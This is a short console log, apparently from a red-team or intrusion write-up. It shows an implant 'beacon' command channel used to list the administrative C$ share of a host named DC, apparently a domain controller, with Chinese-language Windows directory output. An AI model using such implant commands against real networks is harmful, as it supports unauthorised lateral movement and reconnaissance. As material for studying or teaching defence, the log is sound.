 beacon> shell dir \\DC\c$
[*] Tasked beacon to run: dir \\DC\c$
[+] host called home, sent: 54 bytes
[+] received output:
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2023/03/12 17:37 <DIR> Windows
0 个文件 0 字节
6 个目录 54,887,948,288 可用字节